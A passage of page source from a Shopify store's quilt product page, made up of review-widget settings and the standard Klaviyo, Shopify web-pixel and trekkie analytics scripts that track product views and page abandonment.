submited.","colorStarForm":"#ececec","commentButton":"Comment","noticeSubject":"Title is required field","showtitleForm":true,"errorSentReply":"Can not send your reply.","titleMessenger":"Review Content","noticeMessenger":"Your review is required field","placeholderName":"Enter your name","productNotFound":"Not Found","starActivecolor":"#fdbc00","titleReplyWrite":"Write a reply","backgroundSubmit":"#00aeef","placeholderEmail":"example@yourdomain.com","buttonCancelReply":"Cancel","placeholderSubject":"Enter your title","replyIsunderReivew":"Your reply is under review.","titleWriteEmailForm":"Rating","placeholderMessenger":"Enter your message","titleFormReviewEmail":"Leave feedback","loadAfterContentLoaded":true,"placeholderCommentMessenger":"Write something"},"questions":{"by_text":"Author","of_text":"of","on_text":"am","des_form":"Ask a question to the community here","name_form":"Your Name","email_form":"Your E-Mail Adresse","input_text":"Have a question? Search for answers","title_form":"No answer found?","answer_form":"Your answers","answer_text":"Answer question","newest_text":"Latest New","notice_form":"Complete before submitting","submit_form":"Send a question","helpful_text":"Most helpful","showing_text":"Show","question_form":"Your question","titleCustomer":"","community_text":"Ask the community here","questions_text":"questions","title_answer_form":"Answer question","ask_community_text":"Ask the community","submit_answer_form":"Send a reply","write_question_text":"Ask a question","question_answer_form":"Question","placeholder_answer_form":"Answer is a required field!","placeholder_question_form":"Question is a required field!"},"targetLang":"en","review_widget":{"star":1,"style":"style2","title":true,"byText":"By","ofText":"of","tstar1":"Terrible","tstar2":"Poor","tstar3":"Average","tstar4":"Good","tstar5":"Excellent","average":"Average","hasOnly":"Has one","nostars":false,"nowrite":false,"seeLess":"See less","seeMore":"See more","hideFlag":false,"hidedate":false,"loadMore":"Load more","no_write":false,"noavatar":false,"noreview":true,"order_by":"late","showText":"Show:","showspam":true,"starText":"Star","thankYou":"Thank you!","clearText":"All","clear_all":"Clear all","noReviews":"No reviews","outofText":"out of","random_to":20,"replyText":"reply","ryplyText":"Comments","starStyle":"style1","starcolor":"#e6e6e6","starsText":"Stars","colorTitle":"#6c8187","colorWrite":"#ffffff","customDate":"dd\/MM\/yy","dateSelect":"dateDefaut","helpulText":"Is this helpful?","hideFilter":false,"hideSortBy":false,"latestText":"Latest","nolastname":false,"oldestText":"Oldest","paddingTop":"0","reviewText":"review","sortbyText":"Sort by","starHeight":13,"titleWrite":"Write a review","borderColor":"#ffffff","borderStyle":"solid","borderWidth":"0","colorAvatar":"#f8f8f8","filter_list":"Filter","firstReview":"Write a first review now","paddingLeft":"0","random_from":0,"repliesText":"replies","reviewsText":"reviews","showingText":"Showing","disableReply":true,"filter_photo":"With photos","hideRateList":false,"paddingRight":"0","payment_type":"Monthly","textNotFound":"No results found.","textVerified":"Verified buyer","colorVerified":"#05d92d","disableHelpul":true,"disableWidget":false,"filter_review":"Filter","hideListImage":false,"paddingBottom":"0","titleCustomer":"Customer Reviews","customerPhotos":"Customer Photos","disbaleMoreImg":true,"filter_replies":"With replies","filter_reviews":"all","imagesSortText":"Images","submitDoneText":"Your review has been submitted.","autoHeightImage":true,"backgroundRyviu":"transparent","backgroundWrite":"#ffb102","defaultSortText":"Default","disablePurchase":false,"hideShowingText":true,"hideVideoUpload":false,"reviewTotalText":"Review","starActiveStyle":"style1","starActivecolor":"#fdbc00","submitErrorText":"Can not send your review.","emptyDescription":"There are no reviews.","mostLikeSortText":"Most likes","noticeWriteFirst":"Be the first to","reviewTotalTexts":"Reviews","show_title_customer":false,"filter_reviews_local":"US"},"design_settings":{"date":"timeago","sort":"images","showing":30,"url_shop":"cozzyhomes.com","approving":true,"colection":true,"no_number":false,"no_review":true,"defautDate":"timeago","defaultDate":"timeago","client_theme":"masonry","verify_reply":true,"verify_review":true,"reviews_per_page":"10","aimgs":false}};
  var ryviu_version = '2';
  if (typeof Shopify !== 'undefined' && Shopify.designMode && document.documentElement) {
    document.documentElement.classList.add('ryviu-shopify-mode');
  }
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/QXWE8b/klaviyo.js?company_id=QXWE8b"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Rudolph And Tree WN2907029CL Quilt",
          ProductID: 8716634620137,
          Categories: ["BEST SELLING","New Arrivals","Quilt Blanket"],
          ImageURL: "https://cozzyhomes.com/cdn/shop/files/rudolph-and-tree-wn2907029cl-quilt_grande.jpg?v=1743693773",
          URL: "https://cozzyhomes.com/products/rudolph-and-tree-wn2907029cl",
          Brand: "Truong Anh Dao",
          Price: "$79.95",
          Value: "79.95",
          CompareAtPrice: "$189.95"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://cdn.shopify.com/extensions/019bc5a6-322f-7ef6-9b8d-db489610fd75/ryviu-theme-extension-71/assets/widget.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 69395022057,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 69395022057,storefrontBaseUrl: "https://cozzyhomes.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1407320297","configuration":"{\"accountID\":\"QXWE8b\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1201733865","configuration":"{\"projectId\":\"sr5kmk946c\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"737156edc1fafd4538f270df27821f1c","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"588546281","configuration":"{\"partnerId\": \"89100\", \"environment\": \"prod\", \"countryCode\": \"US\", \"logLevel\": \"none\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"3add57fd2056b63da5cf857b4ed8b1f3","type":"APP","apiClientId":5829751,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"468091113","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-DW0LJQL43Q\\\"],\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-DW0LJQL43Q\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-DW0LJQL43Q\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-DW0LJQL43Q\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-DW0LJQL43Q\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-DW0LJQL43Q\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-DW0LJQL43Q\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-DW0LJQL43Q\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"92766441","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Luyen custom event to google"},{"id":"106430697","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"12","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"luyen facebook manual event"},{"id":"115146985","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Axon Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Cozzyhomes","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"f40f0f-00.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/cozzyhomes.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":79.95,"currencyCode":"USD"},"product":{"title":"Rudolph And Tree WN2907029CL Quilt","vendor":"Truong Anh Dao","id":"8716634620137","untranslatedTitle":"Rudolph And Tree WN2907029CL Quilt","url":"\/products\/rudolph-and-tree-wn2907029cl","type":"Quilt Blanket"},"id":"47604647231721","image":{"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773"},"sku":"BL-T","title":"Throw - 51\"x59\"","untranslatedTitle":"Throw - 51\"x59\""},{"price":{"amount":89.95,"currencyCode":"USD"},"product":{"title":"Rudolph And Tree WN2907029CL Quilt","vendor":"Truong Anh Dao","id":"8716634620137","untranslatedTitle":"Rudolph And Tree WN2907029CL Quilt","url":"\/products\/rudolph-and-tree-wn2907029cl","type":"Quilt Blanket"},"id":"47604647264489","image":{"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773"},"sku":"BL-W","title":"Twin - 59\"x70\"","untranslatedTitle":"Twin - 59\"x70\""},{"price":{"amount":99.95,"currencyCode":"USD"},"product":{"title":"Rudolph And Tree WN2907029CL Quilt","vendor":"Truong Anh Dao","id":"8716634620137","untranslatedTitle":"Rudolph And Tree WN2907029CL Quilt","url":"\/products\/rudolph-and-tree-wn2907029cl","type":"Quilt Blanket"},"id":"47604647297257","image":{"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773"},"sku":"BL-Q","title":"Queen - 70\"x79\"","untranslatedTitle":"Queen - 70\"x79\""},{"price":{"amount":109.95,"currencyCode":"USD"},"product":{"title":"Rudolph And Tree WN2907029CL Quilt","vendor":"Truong Anh Dao","id":"8716634620137","untranslatedTitle":"Rudolph And Tree WN2907029CL Quilt","url":"\/products\/rudolph-and-tree-wn2907029cl","type":"Quilt Blanket"},"id":"47604647330025","image":{"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773"},"sku":"BL-K","title":"King - 79\"x90\"","untranslatedTitle":"King - 79\"x90\""},{"price":{"amount":119.95,"currencyCode":"USD"},"product":{"title":"Rudolph And Tree WN2907029CL Quilt","vendor":"Truong Anh Dao","id":"8716634620137","untranslatedTitle":"Rudolph And Tree WN2907029CL Quilt","url":"\/products\/rudolph-and-tree-wn2907029cl","type":"Quilt Blanket"},"id":"47604647362793","image":{"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773"},"sku":"BL-SK","title":"Super King - 90\"x100\"","untranslatedTitle":"Super King - 90\"x100\""}],"purchasingCompany":null},},"https://cozzyhomes.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"69395022057","storefrontBaseUrl":"https:\/\/cozzyhomes.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":79.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Rudolph And Tree WN2907029CL Quilt\",\"vendor\":\"Truong Anh Dao\",\"id\":\"8716634620137\",\"untranslatedTitle\":\"Rudolph And Tree WN2907029CL Quilt\",\"url\":\"\/products\/rudolph-and-tree-wn2907029cl\",\"type\":\"Quilt Blanket\"},\"id\":\"47604647231721\",\"image\":{\"src\":\"\/\/cozzyhomes.com\/cdn\/shop\/files\/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773\"},\"sku\":\"BL-T\",\"title\":\"Throw - 51\\\"x59\\\"\",\"untranslatedTitle\":\"Throw - 51\\\"x59\\\"\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8716634620137,"gid":"gid:\/\/shopify\/Product\/8716634620137","vendor":"Truong Anh Dao","type":"Quilt Blanket","handle":"rudolph-and-tree-wn2907029cl","variants":[{"id":47604647231721,"price":7995,"name":"Rudolph And Tree WN2907029CL Quilt - Throw - 51\"x59\"","public_title":"Throw - 51\"x59\"","sku":"BL-T"},{"id":47604647264489,"price":8995,"name":"Rudolph And Tree WN2907029CL Quilt - Twin - 59\"x70\"","public_title":"Twin - 59\"x70\"","sku":"BL-W"},{"id":47604647297257,"price":9995,"name":"Rudolph And Tree WN2907029CL Quilt - Queen - 70\"x79\"","public_title":"Queen - 70\"x79\"","sku":"BL-Q"},{"id":47604647330025,"price":10995,"name":"Rudolph And Tree WN2907029CL Quilt - King - 79\"x90\"","public_title":"King - 79\"x90\"","sku":"BL-K"},{"id":47604647362793,"price":11995,"name":"Rudolph And Tree WN2907029CL Quilt - Super King - 90\"x100\"","public_title":"Super King - 90\"x100\"","sku":"BL-SK"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8716634620137,"requestId":"4c0a3c73-9442-4765-aba6-73ac76026acb-1768881092"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 69395022057,
      theme_id: 150807838953,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//cozzyhomes.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//cozzyhomes.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//cozzyhomes.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":69395022057,"isMerchantRequest":null,"themeId":150807838953,"themeCityHash":"8706115023613696189","contentLanguage":"en","currency":"USD","eventMetadataId":"baf36c9f-4e68-4a44-b3f2-f80f569a81b8"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8716634620137,"requestId":"4c0a3c73-9442-4765-aba6-73ac76026acb-1768881092","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":47604647231721,"productId":8716634620137,"productGid":"gid:\/\/shopify\/Product\/8716634620137","name":"Rudolph And Tree WN2907029CL Quilt - Throw - 51\"x59\"","price":"79.95","sku":"BL-T","brand":"Truong Anh Dao","variant":"Throw - 51\"x59\"","category":"Quilt Blanket","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":47604647231721,"productId":8716634620137,"productGid":"gid:\/\/shopify\/Product\/8716634620137","name":"Rudolph And Tree WN2907029CL Quilt - Throw - 51\"x59\"","price":"79.95","sku":"BL-T","brand":"Truong Anh Dao","variant":"Throw - 51\"x59\"","category":"Quilt Blanket","nonInteraction":true,"remote":false,"referer":"https:\/\/cozzyhomes.com\/products\/rudolph-and-tree-wn2907029cl"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//cozzyhomes.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
